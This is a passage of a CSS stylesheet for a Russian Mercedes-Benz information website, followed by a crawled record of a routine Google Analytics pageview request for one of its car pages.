		float:left;
		width:100%;
		background:url(/d/hr2.gif) 0px 0px repeat-x;
	}		
					
					
					
	
.zag2
	{
		height:16px;
		background:url(/d/fon1.gif) 0px -1px no-repeat;
		padding:1px 0px 0px 17px;
	}
	

.zag2 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
	
}
.zag2 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag2 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:11px;
		color:#ffffff;
		font-weight:bold;
		
	}		
	
	
ul.ul1
	{
		padding:10px 0px 10px 0px;
		margin:0px;
		list-style-type:none;
	}	
	
	
ul.ul1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:13px;
		color:#525252;
	}
			
ul.ul1 li a
	{
		color:#525252;	
	}

ul.ul1 li a:hover
	{
		color:#525252;	
	}
	
ul.ul1 li b
	{
		color:#C63333;	
		font-weight:normal;
	}	
	
.center_stndrt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
	}	
.center_stndrt ul{
		list-style-type:none;
	}	
.center_stndrt ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}

.center_stndrt a {
	font-family: Arial;
	font-size: 11px;
	color:#525252;
}
.center_stndrt a:hover { 
	text-decoration: none;
}

	
.center_txt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
		background:url(/d/img_fon1.jpg) 100% 100% no-repeat;
	}	



.center_txt2
	{
		background:url(/d/img_fon2.jpg) 100% 100% no-repeat;
		
	}	



	
.center_txt3
	{
		background:none;
		
	}	



.hr1
	{
		background:#E6E6E6 url(/d/hr2.gif) 0px 0px no-repeat;
		height:2px;
		font-size:0px;
		line-height:0px;
	}	
		
		
.footer1
	{
		clear:both;

	}							
							
							
.rekl
	{
		background:#F1F1F1;
		border-top:1px solid #B6B6B6;
		border-bottom:1px solid #B6B6B6;
		font-size:10px;
		color:#9F9F9F;
		margin:0px 0px 0px 297px;
		padding:10px 15px 10px 15px;
	}		
	
		
.rekl a
	{
		color:#9F9F9F;		
	}	
	
	
	.rekl2
	{

		font-size:10px;
		color:#9F9F9F;
	
	}		
	
		
.rekl2 a
	{
		color:#9F9F9F;		
	}	
	
	
	
.footer2
	{
		float:left;
		width:163px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		height:82px;
		padding:23px 0px 0px 70px;
	}	
		
		
.footer3
	{
		margin:0px 0px 0px 298px;
		padding:23px 0px 0px 0px;
	}		
		
		
.sh1
	{
		float:left;
	}
	
.copi
	{
		padding:0px 30px 0px 20px;
		margin:0px 0px 0px 395px;
		font-size:11px;
		color:#9F9F9F;
	}									
	
.acg{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;
	text-align: right;
}
.acg a{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;

}

.hint
{
background-color:#C0C0C0;
line-height:10px;
color:#D70000;
font-family:Tahoma;
font-weight: bold;
font-size:11px;
width:auto;
border-top:1px solid white;
border-right:1px solid white;
border-bottom:1px solid white;
border-left:5px solid #D70000;
margin:0px;
padding:6px;
position:absolute;
visibility:hidden;
}

ul.models {
	list-style: inside!important;
	float: left;
	width: 670px;
	_width: 668px;
	margin: 1em 0;
}

ul.models li {
	float: left;
	text-align: center;
	margin: 0pt 12px 10px 0pt;
	_margin-right: 9px;
	padding: 0pt 0pt 0pt 11px;
	background: none;
}

ul.models li span.dt {
	display: block;
	width: 200px;
	margin-bottom: 10px;
	line-height: 30px;
	color: #4C4C4C;
	border-bottom: 1px solid #d1d1d1;
}

ul.models li span.dt a {
    color: #4C4C4C;
    display: inline!important;
    padding: 0!important;
}

ul.models li a.img {
	display: block;
	width: 200px;
	height: 68px;
}

ul.models li span.dd {
	display: block;
	width: 200px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 5px;
	background-color: #ebebeb;
}
.knopka {
  position:fixed;
  z-index:99;
  width:30px;
  height:155px;
  top:40%;
  right:0px;
  _position: absolute;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1672959133&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Finfo%2Fcars%2Fc_class%2Fc_coupe_cl203%2Fc_9%2F&ul=en-us%40posix&dt=C%20220%20CDI%20Coupe%20%7C%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%B4%D0%B5%D1%81%20%D0%91%D0%B5%D0%BD%D1%86%20%D0%BD%D0%B0%20Mercedes-msk.ru&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1162256391&gjid=832192302&cid=56671298.1766555741&tid=UA-17901896-1&_gid=804722369.1766555741&_r=1&_slc=1&gtm=45He5ca1n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115616985~115938465~115938468~116184927~116184929~116251938~116251940~116744866&z=678917118
body_size: -450
content:
2,cG-P0EJ8TXKR3